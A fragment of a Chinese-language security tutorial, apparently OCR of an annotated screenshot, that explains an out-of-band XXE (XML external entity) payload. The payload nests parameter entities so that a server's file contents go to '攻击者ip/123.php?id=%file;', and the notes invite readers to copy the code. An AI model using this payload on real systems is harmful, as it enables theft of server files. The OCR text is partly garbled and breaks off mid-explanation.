 1
2
①
3 <!ENTITY ② % all
4 "<!ENTITY %#x25; send SYSTEM "http://攻击者ip/123.php?id=%file;">"
5 ③
④
6 %all;
7
1、首先你看到是一个整体
8
9
2、我用两段黄线画了出来，% all 是一个外部参数实体 因为有%百分号在前面做了标识，这是XML固定死的
整体意思是将第二段黄线里面的内容，赋值给了 % all
3、好的我们来看一下第二段黄线都做了一下什么内容，
首先，你会发现一个很奇怪的%百分号后面跟着#25；这里是转码了，目的是为了正常显示，这里极其重要，当你看懂学会之后，直接赋值攻击代码改需要改的部分就可以了
那么这里最开始奇怪的位置抛开被转码的空格部分，那么这里就是 % send 外部参数体的声明，将SYSTEM后面的部分的内容，赋值给了 外部参数实体 % send
4、这里就是去访问了我攻击者的网站线面的123.php这个文件
访问123.php文件的时候，传了一个id参数
那么传入的值是什么呢？
是% file
你没有看错就是% file
%file这个外部参数实体的获取到的值
那么%file是什么呢？
我们现在再去回顾一眼
英
必火安全